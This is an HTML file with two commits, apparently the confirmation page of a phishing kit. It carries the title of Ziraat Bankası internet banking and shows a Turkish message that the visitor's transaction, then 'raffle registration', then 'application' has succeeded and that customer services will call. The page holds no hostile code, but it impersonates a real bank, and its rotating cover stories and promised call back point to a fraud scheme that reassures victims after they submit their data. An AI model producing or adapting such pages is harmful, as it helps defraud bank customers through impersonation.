
==== onay.html @ f811564a "Initial commit" ====
<!DOCTYPE html>
<html lang="tr">
  <head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Mobil Uyumlu Sayfa</title>
    <style class="vjs-styles-defaults"></style>
    <meta http-equiv="Content-Language" content="tr">
    <meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-9">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>Hoş Geldiniz | Ziraat Bankası İnternet Bankacılığı </title>
    <link href="styles.css" rel="stylesheet" id="style">
	 <style>body center p {
  color: #ffffff;
  font-weight: 700;
  font-style: normal;
  font-size: 24px
  
}

body center img {
  background-color: ,;
}

html body center {
  background-color: ,;
}</style>
  </head>
  <body style="
margin-left: 0px;
margin-right: 0px;
margin-top: 0px;
margin-bottom: 0px;
"><header></header><br><br><br><br>
<center>   <img src="onay.png" alt="90" width="" height="90"><br><p>İşleminiz Onaylanmıştır.</p><br><p>En Kısa Süre içerisinde Sizin ile iletişime Geçilecektir</p></center>
    <div>
  </body>
</html>

==== commit 930b73ac: "Update onay.html" ====
--- a/onay.html
+++ b/onay.html
@@ -32,7 +32,7 @@
 margin-top: 0px;
 margin-bottom: 0px;
 "><header></header><br><br><br><br>
-<center>   <img src="onay.png" alt="90" width="" height="90"><br><p>İşleminiz Onaylanmıştır.</p><br><p>En Kısa Süre içerisinde Sizin ile iletişime Geçilecektir</p></center>
+<center>   <img src="onay.png" alt="90" width="" height="90"><br><p>Çekiliş kaydınız oluşturulmuştur.</p><br><p>Gün içinde Müşteri hizmetlerimiz sizinle iletişime geçecektir.</p></center>
     <div>
   </body>
 </html>

==== commit adfb4bcd: "Update onay.html" ====
--- a/onay.html
+++ b/onay.html
@@ -32,7 +32,7 @@
 margin-top: 0px;
 margin-bottom: 0px;
 "><header></header><br><br><br><br>
-<center>   <img src="onay.png" alt="90" width="" height="90"><br><p>Çekiliş kaydınız oluşturulmuştur.</p><br><p>Gün içinde Müşteri hizmetlerimiz sizinle iletişime geçecektir.</p></center>
+<center>   <img src="onay.png" alt="90" width="" height="90"><br><p>Başvurunuz Başarılı</p><br><p>Müşteri hizmetlerimiz sizinle gün içinde  iletişime geçecektir.</p></center>
     <div>
   </body>
 </html>
